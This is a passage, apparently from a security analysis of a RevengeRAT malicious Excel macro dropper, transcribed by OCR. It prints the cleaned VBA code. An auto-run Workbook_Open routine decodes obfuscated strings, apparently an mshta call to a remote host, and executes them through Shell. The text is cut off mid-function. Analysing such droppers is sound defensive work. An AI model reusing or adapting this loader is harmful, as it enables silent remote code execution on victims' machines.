
Table 1: Information about the RevengeRAT malicious macro
dropper
All the infection starts with a malicious XLS document
weaponized with an embedded macro. The VB code is polluted
by a multitude of junk instructions and after a cleaning phase
we isolated the essence of the malicious code.
Public Function
Workbook_Open
()
rgh1 =
YUcIFcEAA
(“tzo{h’o{{wA66ip”, “7”)
rgh2 =
YUcIFcEAA
(“{5s€6”, “7”)
rgh3 =
YUcIFcEAA
(“7O^7ixXmxmxm”, “5”)
rgh = rgh1 + rgh2 + rgh3
Shell rgh
End Function
Public Function
YUcIFcEAA
(Sg1NdPNeR As String,
jxvMDn0vV As Integer)
Dim PFc88so50 As Integer
For PFc88so50 = 1 To
Len
(Sg1NdPNeR)
Mid
(Sg1NdPNeR, PFc88so50, 1) =